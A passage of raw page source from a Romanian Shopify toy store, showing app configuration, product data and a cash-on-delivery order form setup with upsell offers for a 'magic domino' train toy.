window.vtlsLiquidData.shopThemeName = "Shrine PRO";window.vtlsLiquidData.settingTranslation = {"3":{"6":{"ro":"Pretul va revenii la normal cand va expira timpul!"},"416":{"ro":"zi"},"426":{"ro":"zile"},"427":{"ro":"ora"},"428":{"ro":"ore"},"429":{"ro":"minut"},"430":{"ro":"minute"},"431":{"ro":"secunda"},"432":{"ro":"secunde"},"1103":{"ro":""}},"11":{"19":{"ro":"Vezi mai mult"},"20":{"ro":"AM INTELES"},"23":{"ro":"Folosim cookies pentru a îmbunătății experiența ta"},"864":{"ro":"Folosim cookie-uri pentru a vă îmbunătăți experiența și a urmări utilizarea site-ului."},"865":{"ro":"Accept"},"868":{"ro":"Refuz"}},"34":{"233":{"ro":"Vazute Recent"},"324":{"ro":"Adaugă în coș"},"439":{"ro":"De la"},"444":{"ro":"Stoc epuizat"}},"22":{"234":{"ro":"RECOMANDATE PENTRU TINE"},"323":{"ro":"De la"},"325":{"ro":"Adaugă în coș"},"445":{"ro":"Stoc epuizat"}},"21":{"287":{"ro":"Reviews"},"288":{"ro":"Vezi mai multe pareri!"},"289":{"ro":"Scrie o parere despre acest produs!"},"290":{"ro":""},"291":{"ro":""},"292":{"ro":"Nume"},"293":{"ro":"Recenzie"},"294":{"ro":"Adauga o imagine!"},"295":{"ro":"Trimite!"},"296":{"ro":"Anuleaza"},"297":{"ro":"Nici un review! Scrie o parere despre acest produs !"},"447":{"ro":"Multumim pentru Review!"},"481":{"ro":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})"},"482":{"ro":"{{ stars }} ({{ totalReviews }})"},"504":{"ro":"Doar imagini sunt acceptate!"},"508":{"ro":"Email"},"563":{"ro":"Review-ul nu poate fi adaugat! Daca problema persista , va rugam sa ne contactati!"},"598":{"ro":""},"688":{"ro":"Clienți din toată lumea iubesc produsele noastre!"},"689":{"ro":"Clienți Fericiți"},"752":{"ro":"Client verificat"},"994":{"ro":"Clienții noștri ne iubesc"},"1064":{"ro":"Colectate de"},"1065":{"ro":"Din {{reviews_count}} recenzii"}},"46":{"368":{"ro":"🔥 Stocul se epuizeaza rapid"},"371":{"ro":"🔥 Grabeste-te stocul se epuizeaza rapid!"}},"24":{"389":{"ro":"Produsele din cosul tau sunt la mare cautare!"},"390":{"ro":"Iti rezervam produsele {{ counter }} minute!"}},"53":{"640":{"ro":"Economisesti"},"642":{"ro":""},"643":{"ro":""},"644":{"ro":"TOTAL"},"646":{"ro":"Adauga in Cos!"},"647":{"ro":"pentru"},"648":{"ro":"Cu"},"649":{"ro":"Reducere"},"650":{"ro":"fiecare"},"651":{"ro":"Cumpara"},"652":{"ro":""},"653":{"ro":"Reducere"},"654":{"ro":"Pret vechi "},"702":{"ro":"Cantitate"},"731":{"ro":"si"},"741":{"ro":"Gratuit"},"742":{"ro":"gratis"},"743":{"ro":"Revendicați cadoul"},"750":{"ro":"Cadou"},"762":{"ro":"Reducere"},"773":{"ro":"Produsul a fost adăugat cu succes în coșul de cumpărături."},"786":{"ro":"economisesti"},"851":{"ro":"Per articol:"},"1007":{"ro":"Schimbă produsul"},"1028":{"ro":"Alți clienți au apreciat oferta"},"1029":{"ro":"Adăuga la comandă"},"1030":{"ro":"Adăugat la comandă"},"1031":{"ro":"Finalizează comanda"},"1035":{"ro":"Vezi mai mult"},"1036":{"ro":"Vezi mai puțin"},"1083":{"ro":"Finalizează comanda"},"1167":{"ro":"Indisponibil"},"1164":{"ro":"Livrare gratis"}},"16":{"1184":{"ro":""}}};window.vtlsLiquidData.ubOfferTypes={"1":[1,2,6]};window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="drawer";window.vtlsLiquidData.spat="952f956f10e14ba2c5b61b73e4118435";window.vtlsLiquidData.shopInfo={id:50959843493,domain:"preturireduse.ro",shopifyDomain:"preturi-reduse.myshopify.com",primaryLocaleIsoCode: "ro-RO",defaultCurrency:"RON",enabledCurrencies:["RON"],moneyFormat:"{{amount_with_comma_separator}} lei",moneyWithCurrencyFormat:"{{amount_with_comma_separator}} lei RON",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {"1":[26,25,27,28,29,30,31,32,33,34,35,36,37,38,22,2,8,14,20,24,16,18,10,13,21,4,11,1,7,3,19,23,15,17,9,12,49,51,46,47,50,52,48,53]};window.vtlsLiquidData.product = {"id": 8876911034691,"available": false,"title": "TRENULETUL MAGIC DOMINO","handle": "trenuletul-magic-domino","vendor": "Preturi Reduse","type": "KIDS","tags": [],"description": "1","featured_image":{"src": "//preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-7264262.jpg?v=1762813427","aspect_ratio": "1.0"},"collectionIds": [228433363109],"variants": [{"id": 47453861019971,"title": "Default Title","option1": "Default Title","option2": null,"option3": null,"price": 7200,"compare_at_price": 12900,"available": false,"image":null,"featured_media_id":null,"is_preorderable":0,"inventory_quantity": -463}],"options": [{"name": "Title"}],"metafields": {"reviews": {"rating_count": 4,"rating": 5.0}}};window.vtlsLiquidData.cacheKeys = [1768410924,1767774607,0,1768742557,1769072799,0,0,1769072799 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"form","locator":"after"},"163": {"location":"description","locator":"after"},"366": {"location":"atc_button","locator":"after"},"686": {"location":"description","locator":"after"},"687": {"location":"form","locator":"append"},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=null;documentInjectors["1"]["d"]["0"]["s"]=".product-description";documentInjectors["1"]["d"]["1"]={};documentInjectors["1"]["d"]["1"]["a"]=null;documentInjectors["1"]["d"]["1"]["s"]=".product-details";documentInjectors["1"]["d"]["2"]={};documentInjectors["1"]["d"]["2"]["a"]=null;documentInjectors["1"]["d"]["2"]["s"]=".product-description.rte";documentInjectors["1"]["d"]["3"]={};documentInjectors["1"]["d"]["3"]["a"]=null;documentInjectors["1"]["d"]["3"]["s"]=".product__description.rte";documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"append"};documentInjectors["2"]["d"]["0"]["s"]="main.site-main \u003e #shopify-section-static-product \u003e .product--container";documentInjectors["2"]["d"]["1"]={};documentInjectors["2"]["d"]["1"]["a"]={"l":"after"};documentInjectors["2"]["d"]["1"]["s"]="div.product-description";documentInjectors["2"]["d"]["2"]={};documentInjectors["2"]["d"]["2"]["a"]={"l":"before"};documentInjectors["2"]["d"]["2"]["s"]=".shopify-section-group-footer-group";documentInjectors["2"]["d"]["3"]={};documentInjectors["2"]["d"]["3"]["a"]={"l":"after"};documentInjectors["2"]["d"]["3"]["s"]="div.product";documentInjectors["4"]={};documentInjectors["4"]["d"]=[];documentInjectors["4"]["d"]["0"]={};documentInjectors["4"]["d"]["0"]["a"]=null;documentInjectors["4"]["d"]["0"]["s"]="h1[class*=\"title\"]:visible:not(.cbb-also-bought-title,.ui-title-bar__title)";documentInjectors["4"]["d"]["1"]={};documentInjectors["4"]["d"]["1"]["a"]=null;documentInjectors["4"]["d"]["1"]["s"]="h2[class*=\"title\"]";documentInjectors["4"]["d"]["2"]={};documentInjectors["4"]["d"]["2"]["a"]=[];documentInjectors["4"]["d"]["2"]["s"]="h1.product-title";documentInjectors["4"]["d"]["3"]={};documentInjectors["4"]["d"]["3"]["a"]=null;documentInjectors["4"]["d"]["3"]["s"]=".product__title \u003e h1:visible";documentInjectors["4"]["d"]["4"]={};documentInjectors["4"]["d"]["4"]["a"]=null;documentInjectors["4"]["d"]["4"]["s"]="h2";documentInjectors["6"]={};documentInjectors["6"]["d"]=[];documentInjectors["6"]["d"]["0"]={};documentInjectors["6"]["d"]["0"]["a"]=[];documentInjectors["6"]["d"]["0"]["s"]="#shopify-section-static-collection";documentInjectors["6"]["d"]["1"]={};documentInjectors["6"]["d"]["1"]["a"]=[];documentInjectors["6"]["d"]["1"]["s"]=".productgrid--items";documentInjectors["6"]["d"]["2"]={};documentInjectors["6"]["d"]["2"]["a"]=null;documentInjectors["6"]["d"]["2"]["s"]="#ProductGridContainer";documentInjectors["5"]={};documentInjectors["5"]["m"]=[];documentInjectors["5"]["m"]["0"]={};documentInjectors["5"]["m"]["0"]["a"]={"l":"before"};documentInjectors["5"]["m"]["0"]["s"]=".site-header-cart";documentInjectors["3"]={};documentInjectors["3"]["d"]=[];documentInjectors["3"]["d"]["0"]={};documentInjectors["3"]["d"]["0"]["a"]=null;documentInjectors["3"]["d"]["0"]["s"]=".cart-subtotal";documentInjectors["3"]["d"]["0"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('.cart-subtotal').html(cart_html);
}

};documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=[];documentInjectors["12"]["d"]["0"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector *)";documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["0"]["s"]="[type=\"submit\"]:not(.swym-button)";documentInjectors["11"]["d"]["1"]={};documentInjectors["11"]["d"]["1"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["1"]["s"]="button:not(.swym-button):not([class*=adjust])";documentInjectors["11"]["d"]["2"]={};documentInjectors["11"]["d"]["2"]["a"]={"ctx":"outside"};documentInjectors["11"]["d"]["2"]["s"]=".product-form__submit";documentInjectors["19"]={};documentInjectors["19"]["d"]=[];documentInjectors["19"]["d"]["0"]={};documentInjectors["19"]["d"]["0"]["a"]={"jqMethods":[{"args":"[class*=\"title\"]","name":"find"}]};documentInjectors["19"]["d"]["0"]["s"]="a[href$=\"\/products\/{{handle}}\"]:visible";documentInjectors["19"]["d"]["1"]={};documentInjectors["19"]["d"]["1"]["a"]={"jqMethods":[{"name":"parent"},{"args":"p","name":"find"}]};documentInjectors["19"]["d"]["1"]["s"]="a[href$=\"\/products\/{{handle}}\"]:visible:not(.announcement-bar)";documentInjectors["19"]["d"]["2"]={};documentInjectors["19"]["d"]["2"]["a"]={"jqMethods":[{"name":"parent"}]};documentInjectors["19"]["d"]["2"]["s"]=".card__content .card__heading a[href$=\"\/products\/{{handle}}\"]:visible";documentInjectors["15"]={};documentInjectors["15"]["d"]=[];documentInjectors["15"]["d"]["0"]={};documentInjectors["15"]["d"]["0"]["a"]=[];documentInjectors["15"]["d"]["0"]["s"]="form[action*=\"\/cart\"] .cart-items .cart-item__details a[href*=\"\/products\"][href*=\"?variant={{variant_id}}\"]:not([href*=\"cart-suggestions=false\"])";documentInjectors["15"]["d"]["1"]={};documentInjectors["15"]["d"]["1"]["a"]=[];documentInjectors["15"]["d"]["1"]["s"]="cart-drawer-items form[action*=\"\/cart\"] .cart-items .cart-item__media a[href*=\"\/products\"][href*=\"?variant={{variant_id}}\"]:not([href*=\"cart-suggestions=false\"])";documentInjectors["21"]={};documentInjectors["21"]["d"]=[];documentInjectors["21"]["d"]["0"]={};documentInjectors["21"]["d"]["0"]["a"]={"l":"prepend","children":{"media":{"a":{"l":"prepend"},"jqMethods":[{"args":".card__inner .card__media img","name":"find"}]},"title":{"a":{"l":"after"},"jqMethods":[{"args":".card__inner + .card__content .card__information .card__heading","name":"find"}]}},"jqMethods":[{"args":".product-card-wrapper","name":"closest"}]};documentInjectors["21"]["d"]["0"]["s"]=".product-card-wrapper .card__inner a[href$=\"\/products\/{{handle}}\"]";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-3fce356a038349edb3874f79a3234ab9.js" async></script><script id="vtlsAebReviewsSchemaJson" type="application/ld+json" class="notranslate">{"@context": "https://schema.org","@type": "Product","sku": "trenulet","url": "https://preturireduse.ro/products/trenuletul-magic-domino","name": "TRENULETUL MAGIC DOMINO","description": "\n👉Este ideal pentru toate varstele pentru baietei si fetite\n👉Stimuleaza dezvoltarea mentala si gandirea logica\n👉Trenuletul se misca singur si canta (cu baterii)\n👉Stivuieste in spate piesele de domino\n👉Copilasul tau cu siguranta va uita de televizor sau telefon\n👉Trezeste curiozitatea tinandu-ti micutul ocupat","image": ["https://preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-7264262.jpg?v=1762813427","https://preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3309922.png?v=1762813428","https://preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-1060916.jpg?v=1762813428","https://preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3918952.jpg?v=1762813429","https://preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-9499309.jpg?v=1762813430"],"brand": {"@type": "Brand","name": "Preturi Reduse"},"aggregateRating": {"@type": "AggregateRating","ratingValue": "5.0","reviewCount": "4"},"offers": {"@type": "AggregateOffer","priceCurrency": "RON","lowPrice": "72.0","highPrice": "72.0","offerCount": "1","offers": [{"@type": "Offer","image": "https://preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-7264262.jpg?v=1762813427","url": "https://preturireduse.ro/products/trenuletul-magic-domino?variant=47453861019971","sku": "trenulet","name": "Default Title","price": "72.0","priceCurrency": "RON","availability": "https://schema.org/OutOfStock"}]}}</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/easysell-cod-form/blocks/app-embed/7bfd0a95-6839-4f02-b2ee-896832dbe67e --><!-- BEGIN app snippet: coverage -->



<!-- END app snippet -->
<link rel="preload" href="https://cdn.shopify.com/extensions/019be5f9-a1df-7af6-8f2f-24884919e174/easysell-424/assets/easysell.css" as="style">
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019be5f9-a1df-7af6-8f2f-24884919e174/easysell-424/assets/easysell.css" media="print" onload="this.media='all'">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019be5f9-a1df-7af6-8f2f-24884919e174/easysell-424/assets/discount.svg">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019be5f9-a1df-7af6-8f2f-24884919e174/easysell-424/assets/loading.svg">
<script type="application/javascript">
  var ES_ASSETS_URL = "https://cdn.shopify.com/extensions/019be5f9-a1df-7af6-8f2f-24884919e174/easysell-424/assets/";
  
  var EASYSELL_CONFIG = {"active":1,"fields":[{"size":"18","type":"title","style":{"color":"#e32619","fontSize":21,"textAlign":"center","fontWeight":"900"},"title":"INFORMATII DE LIVRARE","value":"header","weight":"600","alignment":"center","enableIcon":true},{"type":"cart_content","label":"Cart content","value":"cart_content","enableIcon":true},{"type":"title","label":"Text / HTML","style":{"color":"#000000","fontSize":16,"textAlign":"center","fontWeight":500},"title":"SELECTEAZA CANTITATEA","value":"title92"},{"type":"quantity","error":null,"label":"Quantity","title":"Quantity","value":"quantity","prefix":null,"required":false,"enableIcon":true,"placeholder":"Quantity"},{"type":"order_summary","label":"Order summary","value":"order_summary","labels":{"total":"Total","discount":null,"shipping":"Transport","subtotal":"Subtotal"},"enableIcon":true},{"type":"title","image":"title","label":"Text / HTML","style":{"color":"#e32619","fontSize":16,"textAlign":"center","fontWeight":"700"},"title":"✅ LIVRARE GRATUITA LA COMENZILE PESTE 90 LEI 🚚","value":"title90"},{"type":"title","label":"Text / HTML","style":{"color":"#000000","fontSize":15,"textAlign":"center","fontWeight":"900"},"title":"💸 METODA DE PLATA-RAMBURS LA CURIER 📦","value":"title10"},{"type":"shipping_options","label":"Shipping options","value":"shipping_options","labels":{"shipping_options":"TRANSPORT"},"enableIcon":true},{"icon":"bi-person-circle","type":"text","error":"Te rugam sa introduci numele","label":"Last Name","title":"Nume","value":"last_name","required":true,"enableIcon":true,"placeholder":"Nume"},{"icon":"bi-telephone-fill","type":"text","error":"Te rugam sa introduci numarul de telefon","label":"Phone","title":"Telefon","value":"phone","required":true,"enableIcon":true,"onlyDigits":true,"placeholder":"Telefon"},{"icon":"bi-geo-alt-fill","type":"text","error":"Te rugam sa introduci adresa","label":"Address","title":"Adresa","value":"address","required":true,"enableIcon":true,"placeholder":"strada si numar/bloc/scara."},{"icon":"bi-geo-alt-fill","type":"text","error":"Te rugam adauga orasul","label":"City","title":"Oras","value":"city","required":true,"enableIcon":true,"placeholder":"Oras"},{"icon":"bi-geo-alt-fill","type":"text","error":"Te rugam introdu judetul","label":"Province (State)","title":"Judet","value":"province","required":true,"enableIcon":true,"placeholder":"Judet","prepopulate":true},{"icon":"cart-check","type":"button","color":"#ffffff","style":{"color":"#ffffff","fontSize":19,"background":"rgb(227, 38, 25)","borderColor":"#ffffff","borderStyle":"solid","borderWidth":0,"borderRadius":0,"boxShadowOpacity":0},"title":"FINALIZEAZA COMANDA","value":"cta","animation":"none","enableIcon":true,"backgroundColor":"#000000"}],"translations":null,"settings":{"css":null,"fee":{"type":"fixed","value":0,"enabled":false,"taxable":false},"rtl":false,"tax":{"rate":"0","enabled":false,"taxes_included":true},"apply":"products","active":false,"pixels":[{"type":"gtag","value":"GTM-WJFXLFX","selective":false,"products":[],"collections":[]}],"sticky":false,"domains":["https://preturi-reduse.myshopify.com","https://preturireduse.ro","https://www.preturireduse.ro"],"hidebuy":true,"cpbStyle":{"color":"#e32619","animation":"none","background":"rgb(255, 255, 255)","borderColor":"#e32619","borderStyle":"solid","borderWidth":4,"borderRadius":9,"boxShadowOpacity":11},"cpb_icon":"cart","cpb_text":"COMANDA RAPIDA","cta_text":"BUY IT NOW","endpoint":null,"hide_atc":false,"products":[],"purchase":null,"cta_color":null,"formStyle":{"color":"#000000","fontSize":16,"background":"#ffffff","borderColor":"#000000","borderStyle":"solid","borderWidth":0,"borderRadius":10,"boxShadowOpacity":0},"form_type":"popup","placement":"product","redirects":"default","apply_type":"allow_all","cpb_button":true,"formConfig":{"enableIcon":true},"cod_gateway":true,"collections":[],"draft_order":false,"eligibility":{"enabled":false,"showMessage":false},"cpb_subtitle":"Plata la Livrare","pixelsConfig":{"fbSendAPI":false,"fbSendATC":false,"fbPurchaseEvent":"Purchase"},"redirect_url":"https://","send_receipt":true,"translations":[],"hide_checkout":false,"singleProduct":true,"thankyou_text":"<h3>🎉  Your order has been placed successfully 🎉</h3>\r\n<h4>🎉  Thank you for shopping with us 🎉</h4>","abandonedsType":"abandoned","cta_text_color":null,"excluded_pages":["collection","index","page","drawer","search"],"shippingConfig":{"type":"custom","rates":null,"enabled":true,"customRates":[{"id":"7kxhh2","name":"LIVRARE RAPIDA PRIN CURIER","type":"price","price":19,"products":["5829703434405","5862653952165","5862743015589","5862763954341","5868066537637","5868119425189","5871941845157","5978837778597","5983429918885","6088081834149"],"condition":{"max":"90.0"},"countries":["RO"],"shopifyId":"gid://shopify/DeliveryMethodDefinition/687546499395","description":null,"hasCondition":true,"limitCountries":false},{"id":"tt8cdo","name":"LIVRARE GRATUITA PRIN CURIER","type":"price","price":0,"products":["5829703434405","5862653952165","5862743015589","5862763954341","5868066537637","5868119425189","5871941845157","5978837778597","5983429918885","6088081834149"],"condition":{"min":"90.0"},"countries":["RO"],"shopifyId":"gid://shopify/DeliveryMethodDefinition/703394021699","description":null,"hasCondition":true,"limitCountries":false}]},"single_product":true,"abandonedConfig":{"klaviyo":{"apiKey":null,"enabled":false},"omnisend":{"apiKey":null,"enabled":false}},"sticky_position":"top","disable_autofill":false,"native_placement":"after","disable_abandoned":false,"include_client_ip":false,"order_tag_enabled":true,"auto_detect_pixels":false,"disable_on_soldout":true,"disable_auto_discount":false,"send_fulfillment_receipt":false},"shop":"preturi-reduse.myshopify.com"};
  
  
  
    
    
      var EASYSELL_BUMPS = [{"id":3304,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"36","title":"SET 5 REZERVE","design":{"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8746535354691","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_657f70b1-695c-42f7-9103-070b6760cc28.jpg?v=1693551571","title":"SET 5 REZERVE PENTRU MOPUL PLAT","variants":[{"id":"gid://shopify/ProductVariant/47111854752067"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":null},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8577836482883"}]},"enabled":true,"position":33},{"id":3308,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"54","title":"1+1 GRATIS PAMATUFUL MAGIC","design":{"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8583179469123","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_b078d00e-60ae-494d-b719-72641e9c1ea0.jpg?v=1682677530","title":"PAMATUFUL MAGIC","variants":[{"id":"gid://shopify/ProductVariant/46688882622787"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>😍SI AI TRANSPORT GRATUIT🚚</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8577836482883"}]},"enabled":true,"position":32},{"id":3309,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"52","title":"SET 2 PERIUTE PENTRU COPII","design":{"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8009986769061","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/products/1_5317b544-d6ca-4eb8-a6d6-48319a619db9.jpg?v=1663451782","title":"SET 2 PERIUTE MAGICE PENTRU COPII - Albastru","variants":[{"id":"gid://shopify/ProductVariant/41949829628069"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"😍SI AI TRANSPORT GRATUIT🚚"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8152722800805"}]},"enabled":true,"position":31},{"id":3312,"offer":{"text":"<p>🔥 Adauga <strong>{{title}} </strong>pentru doar<strong> </strong> <strong>{{price}} </strong></p>","price":"59","title":"MINGEA MAGICA","design":{"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8361280667971","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/products/minge-magica-pentru-copii-sau-animalute-833293.jpg?v=1695234663","title":"MINGE MAGICA PENTRU COPII SAU ANIMALUTE - Albastru","variants":[{"id":"gid://shopify/ProductVariant/46821941150019"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"😍SI AI TRANSPORT GRATUIT🚚"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8152722800805"}]},"enabled":true,"position":30},{"id":3313,"offer":{"text":"<p>🔥 Adauga <strong>{{title}} </strong>pentru doar<strong> </strong> <strong>{{price}} </strong></p>","price":"59","title":"SET 2 PROTECTII DE BAIE PENTRU COPII","design":{"animated":true,"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8152722800805","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/products/11-gratis-protectia-magica-pentru-copii-545879_78542746-1c8c-4b88-a572-fcee5cb5c106.webp?v=1695234664","title":"1+1 GRATIS PROTECTIA MAGICA PENTRU COPII","variants":[{"id":"gid://shopify/ProductVariant/42235252506789"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"😍SI AI TRANSPORT GRATUIT🚚"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8361280667971"}]},"enabled":true,"position":29},{"id":3314,"offer":{"text":"<p>🔥 Adauga <strong>{{title}} </strong>pentru doar<strong> </strong> <strong>{{price}} </strong></p>","price":"52","title":"SET 2 PERIUTE PENTRU COPII","design":{"animated":true,"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8009986769061","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/products/1_5317b544-d6ca-4eb8-a6d6-48319a619db9.jpg?v=1663451782","title":"SET 2 PERIUTE MAGICE PENTRU COPII - Albastru","variants":[{"id":"gid://shopify/ProductVariant/41949829628069"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"😍SI AI TRANSPORT GRATUIT🚚"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8361280667971"}]},"enabled":true,"position":28},{"id":3315,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"49","title":"SET 2 PERII MAGICE PENTRU DUS","design":{"animated":true,"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8149401272485","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/products/11-gratis-peria-magica-pentru-baie-500369.webp?v=1695234437","title":"1+1 GRATIS PERIA MAGICA PENTRU BAIE","variants":[{"id":"gid://shopify/ProductVariant/42226435326117"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>😍SI AI TRANSPORT GRATUIT🚚</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8159084937381"}]},"enabled":true,"position":27},{"id":3316,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"SET 2 EPILATOARE MAGICE","design":{"animated":true,"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8121797738661","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/products/11-gratis-epilatorul-magic-755747.jpg?v=1695234442","title":"1+1 GRATIS EPILATORUL MAGIC","variants":[{"id":"gid://shopify/ProductVariant/42131031490725"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"😍SI AI TRANSPORT GRATUIT🚚"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8159084937381"}]},"enabled":true,"position":26},{"id":3317,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"54","title":"1+1 GRATIS PAMATUFUL MAGIC","design":{"animated":true,"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8583179469123","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_b078d00e-60ae-494d-b719-72641e9c1ea0.jpg?v=1682677530","title":"PAMATUFUL MAGIC","variants":[{"id":"gid://shopify/ProductVariant/46688882622787"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>😍SI AI TRANSPORT GRATUIT🚚</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/7685702746277"}]},"enabled":true,"position":25},{"id":3318,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"52","title":"1+1 GRATIS MOPUL MAGIC","design":{"animated":true,"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8577836482883","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/products/11-gratis-mopul-magic-924086.jpg?v=1695234438","title":"1+1 